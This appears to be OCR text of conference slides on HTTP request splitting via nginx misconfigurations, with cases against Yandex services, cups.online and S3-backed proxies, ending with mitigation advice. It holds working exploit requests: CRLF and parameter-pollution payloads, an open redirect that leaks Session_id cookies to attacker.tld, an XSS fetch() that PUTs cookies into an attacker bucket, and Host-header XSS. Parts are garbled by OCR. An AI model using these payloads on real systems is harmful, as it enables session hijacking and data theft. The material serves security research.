



OK, cookie leak is not possible via application/x-www-form-urlencoded on this case.

But what about multipart/form-data?



```
POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1
Host: mail.yandex.ru
[…]
Content-Type: multipart/form-data; boundary=xxx
```

```
- - \chi\chi\chiContent-Disposition: form-data; name=" ckey"
```

```
<attacker_CSRF_token>
- - \bf XXXContent-Disposition: form-data; name="signature"
```

```
PoC: HTTP/1.1
Host: mail.yandex.ru
X-Original-Uri: /lite/api/%252e%252e/[…]%0D%0A%0D%0A--xxx%0D%0AContent-Disposition:[…]
Cookie: yandexuid=[…]; Session_id=[…];
User-Agent: Mozilla/5.0
[…]
- - \bf XXX – -padding[…5000…]padding
```


```
POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1
Host: mail.yandex.ru
[…]
Content-Type: multipart/form-data; boundary=xxx
- - \chi\chi\chiContent-Disposition: form-data; name=" ckey"
<attacker_CSRF_token>
- - \bf XXXContent-Disposition: form-data; name="signature"
PoC: HTTP/1.1
Host: mail.yandex.ru
X-Original-Uri: /lite/api/%252e%252e/[…]%0D%0A%0D%0A--xxx%0D%0AContent-Disposition:[…]
Cookie: yandexuid=[…]; Session id=[…];
User-Agent: Mozilla/5.0
[…]
- - \bf XXX – -padding[…5000…]padding
                                                                   signature parameter 
                                                                   contains only this data
```


POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1 Host: mail.yandex.ru […] Content-Type: multipart/form-data; boundary=xxx

 $-xx$ Content-Disposition: form-data; name=" ckey"

```
X-Original-Uri
```
contains a boundary

<attacker\_CSRF\_token> --xxx Content-Disposition: form-data; name="signature"

```
PoC: HTTP/1.1
Host: mail.yandex.ru
X-Original-Uri: /lite/api/%252e%252e/[…]%0D%0A%0D%0A--xxx%0D%0AContent-Disposition:[…]
Cookie: yandexuid=[…]; Session_id=[…];
User-Agent: Mozilla/5.0
[…]
--xxx--
padding[…5000…]padding
```


POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1 Host: mail.yandex.ru […] Content-Type: multipart/form-data; boundary=x.x

```
--x.x
```
Content-Disposition: form-data; name=" ckey"

<attacker\_CSRF\_token>  $\times$   $\cdot$   $\times$ Content-Disposition: form-data; name="signature"

```
PoC: HTTP/1.1
Host: mail.yandex.ru
X-Original-Uri: /lite/api/%252e%252e/[…]%0D%0A%0D%0A--x%2ex%0D%0AContent-Disposition:[…]
Cookie: yandexuid=[…]; Session id=[…];
User-Agent: Mozilla/5.0
[…]
--x. x-padding[…5000…]padding
```




#### Case #2

direct.yandex.ru

**REAL PROPERTY** 



```
location \sim \frac{\wedge}{\text{d}} /dna/payment {
  rewrite ^/dna/([^/]+) /registered/main.pl?cmd=unifiedPayment&context=$1&native_uri=$uri break;
   proxy_pass http://$back;
```




The exploitation of the vulnerability is complicated by the static path

GET /registered/main.pl?cmd=unifiedPayment&context=payment&native\_uri=x HTTP/1.1 CRLF: Injection HTTP/1.1

Host: direct.yandex.ru

Cookie: Session\_id=xxx;



What if we use HTTP Parameter Pollution?

GET /registered/main.pl?cmd=unifiedPayment&context=payment&native\_uri=x

&cmd=foobar HTTP/1.1

CRLF: Injection HTTP/1.1

Host: direct.yandex.ru

Cookie: Session\_id=xxx;



The extra GET parameter didn't work, but the POST was successful

POST /registered/main.pl?cmd=unifiedPayment&context=payment&native\_uri=x HTTP/1.1

CRLF: Injection HTTP/1.1

Host: direct.yandex.ru

Cookie: Session\_id=xxx;

Content-Type: application/x-www-form-urlencoded

cmd=foobar



Now we need to find a way to extract the data

```
sub cmd_unlockCamp :Cmd(unlockCamp)
     :Description('разблокировака кампании')
    :Rbac(Code => rbac_cmd_by_owners, ExceptRole => [media, superreader, 
limited_support])
\{ [...]
    my %FORM = %{$ [0]{FORM}};
     [...]
     if($FORM{retpath}) {
         return redirect($r, $FORM{retpath});
```


Yep, we will use Open Redirect

POST /registered/main.pl?cmd=unifiedPayment&context=payment&native\_uri=x HTTP/1.1

CRLF: Injection HTTP/1.1

Host: direct.yandex.ru

Cookie: Session\_id=xxx;

Content-Type: application/x-www-form-urlencoded

cmd=unlockCamp&retpath=/\attacker.tld/





CRLF Injection HTTP Parameter Pollution Open Redirect Leak httpOnly cookie Session\_id



POST /registered/main.pl?cmd=unifiedPayment&context=payment&native\_uri=? HTTP/1.1 Host: direct.yandex.ru Cookie: Session\_id=<attacker\_session\_id>; Content-Type: multipart/form-data; boundary=wrw Content-Length: 12000

#### […]

```
--wrw
```
Content-Disposition: form-data; name="retpath"

```
/\attacker.tld/? HTTP/1.1
Host: direct.yandex.ru
[…]
Cookie: Session_id=xxx;
--wrw--
padding[…12000…]padding
```


OFF<br>CONE

2023

![](_page_44_Picture_1.jpeg)

![](_page_44_Picture_16.jpeg)

 $\overline{\phantom{a}}$ 

![](_page_44_Picture_17.jpeg)

![](_page_45_Picture_1.jpeg)

Cookie values can contain the # symbol, so the attacker's site needs to save not only the request data, but also the location.hash.

HTTP/1.1 302 Found Connection: close […] Location: /\attacker.tld? HTTP/1.0 [...] Cookie: param=value#value; Session\_id=[...];

![](_page_46_Picture_0.jpeg)

**COLLEGE DE** 

![](_page_47_Picture_1.jpeg)

location /s3/ {

}

proxy\_pass https://company-bucket.s3.amazonaws.com\$uri;

Frans Rosén

https://labs.detectify.com/2021/02/18/middleware-middleware-everywhere-and-lots-of-misconfigurations-to-fix/

![](_page_48_Picture_1.jpeg)

GET /s3/xss.html%20HTTP/1.1%0d%0aHost:attacker-bucket%0d%0a%0d%0a HTTP/1.1

Host: company.tld

Cookie: sessionid=xxx;

GET /s3/xss.html HTTP/1.1

```
Host: attacker-bucket
```
HTTP/1.1

Host: company.tld

Cookie: session=xxx;

![](_page_49_Picture_1.jpeg)

![](_page_49_Figure_2.jpeg)

![](_page_50_Picture_1.jpeg)

This is a great XSS example, but what if we could make it even better?

In fact, we control not only the content stored on S3, but also the bucket settings

GET /s3/xss.html HTTP/1.1 Host: attacker-bucket

HTTP/1.1

Host: company.tld

Cookie: session=xxx;

![](_page_51_Picture_1.jpeg)

Set the following bucket policy

```
{
 "Version": "2012
-10
-17",
     "Id": "Policy1687790232544",
     "Statement": [
        {
             "Sid": "Stmt1687790230460",
             "Effect": "Allow",
             "Principal": "*",
             "Action": [
                "s3:PutObject",
                "s3:GetObject
"
             ],
 "Resource": "arn:aws:s3:::attacker
-bucket/*"
        }
    ]
}
```
![](_page_52_Picture_1.jpeg)

Now reuses existing XSS for PUT request

```
<script>
fetch(
  '/s3/PoC.txt%20HTTP/1.1%0D%0AHost:attacker-bucket%0D%0AContent-Length:1000%0D%0A%0D%0A', 
\{ method: 'PUT',
     body: 'x'.repeat(1000),
     headers: {
       'Content-Type': 'text/plain'
     },
     credentials: 'include'
 }
)
</script>
```
![](_page_53_Picture_1.jpeg)

Now reuses existing XSS for PUT request

PUT /s3/PoC.txt HTTP/1.1 Host: attacker-bucket Content-Length: 1000

HTTP/1.1 Host: company.tld Cookie: secret=value; Content-Length: 1000

xxx[…1000…]xxx

file

![](_page_54_Picture_1.jpeg)

#### https://attacker-bucket.s3.amazonaws.com/s3/PoC.txt

![](_page_54_Picture_23.jpeg)

![](_page_55_Picture_1.jpeg)

This exploitation of the vulnerability is relevant in HTTP Splitting on any object storage. For example:

- VK Cloud Storage
- Yandex Object Storage

If the storage does not allow unauthorized file uploads, create AccessKey and add HTTP header to the payloads.

- Authorization: AWS <access\_key>:<signature>
- Date: <current\_date>

![](_page_56_Picture_0.jpeg)

#### Case #4

q.yandex-team.ru

**REAL PROPERTY** 

![](_page_57_Picture_1.jpeg)

proxy\_pass http://\$proxy\_host/chat/internal\$uri\$is\_args\$args;

proxy\_set\_header Host \$proxy\_host;

proxy set header X-Yandex-Https yes;

GET /%20HTTP/1.1%0D%0AX:%20x HTTP/1.1

Host: q.yandex-team.ru

GET /chat/internal HTTP/1.1 X: x HTTP/1.1 Host: yandex.ru

![](_page_58_Picture_1.jpeg)

Any exploit attempts to move part of the HTTP request into the HTTP body would return a 302 redirect

![](_page_58_Picture_41.jpeg)

![](_page_59_Picture_1.jpeg)

Frontend can use custom headers that affect how the backend handles the HTTP request

proxy\_pass http://\$proxy\_host/chat/internal\$uri\$is\_args\$args; proxy\_set\_header Host \$proxy\_host; proxy\_set\_header X-Yandex-Https yes;

![](_page_60_Picture_1.jpeg)

#### After forming the correct headers, this turned into a regular XSS via Host

GET /%20HTTP/1.1%0aX-Yandex-Https:yes%0aHost:--%3E%3Cs%3E123xxx.yandex.ru%0a%0a HTTP/1.1

Host: q.yandex-team.ru

![](_page_60_Picture_25.jpeg)

![](_page_61_Picture_0.jpeg)

#### Case #5

davmedia.cups.online

**TUTTURE** 

![](_page_62_Picture_1.jpeg)

Example when the backend supports HTTP pipelining

![](_page_62_Figure_3.jpeg)

![](_page_63_Picture_1.jpeg)

#### GET

/contests/%20HTTP/1.1%0d%0aHost:cups.online%0d%0a%0d%0aGET%20/%3cscript%3ealert(document.domain)

%3c/script%3e%20HTTP/1.1%0d%0aHost:%20xxx%0d%0aX: HTTP/1.1

```
Host: davmedia.cups.online
```
GET /contests/ HTTP/1.1

Host:cups.online

GET /<script>alert(document.domain)</script> HTTP/1.1

Host: xxx

X: HTTP/1.1

Host: davmedia.cups.online

404 Not Found Content-Type: text/html

301 Moved Permanently

![](_page_64_Picture_1.jpeg)

- Sometimes an HTTP request responded with two HTTP responses
- Second HTTP response was part of the HTTP Body of the first response
- Why?  $\lceil (2)^2 \rceil$

#### **Response**

![](_page_64_Picture_51.jpeg)

![](_page_65_Picture_1.jpeg)

![](_page_65_Picture_2.jpeg)

#### **301 Moved Permanently**

nginx

![](_page_66_Picture_0.jpeg)

![](_page_66_Picture_1.jpeg)

Use \$request\_uri instead of \$uri, \$document\_uri

In the exclusion ranges of the regular expression, add whitespace characters  $(s)$ .

location ~ /docs/ $(\lceil \frac{\wedge}{\wedge}\rceil^*)$ ? { … \$1 … } # vulnerable location ~ /docs/( $\lceil ^{\wedge}/\backslash s \rceil ^{*}$ )? { ... \$1 ... } # not vulnerable

![](_page_67_Picture_0.jpeg)